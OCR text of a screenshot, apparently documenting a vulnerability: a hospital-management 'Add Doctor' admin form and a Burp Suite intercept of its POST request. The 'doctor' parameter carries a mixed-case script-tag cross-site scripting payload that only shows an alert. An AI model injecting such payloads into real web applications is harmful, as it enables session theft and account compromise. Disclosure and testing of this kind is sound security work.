 WELCOME RECEPTIONIST
Doctor Name:
testt
Specialization:
Select Specialization
Email ID:
asd@asd.com
Password:
••••••
Confirm Password:
•••••••
Consultancy Fees:
1234
Add Doctor
Burp Suite Professional v2020.11 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://hospital.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
INSPEC
Query P
Body Pa
Request
Request
1 POST /admin-panel1.php HTTP/1.1
2 Host: hospital.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://hospital.com
10 Connection: close
11 Referer: http://hospital.com/admin-panel1.php
12 Cookie: PHPSESSID=jvmrntiubq36rgv778bt8q4b50
13 Upgrade-Insecure-Requests: 1
14
15 doctor=testt<sCrIpT>alert(1234)</ScRiPt>&demail=asd%40asd.com&dpassword=123123&
cdpassword=123123%60&docFees=1234&docsub=Add+Doctor
Search...
0 matches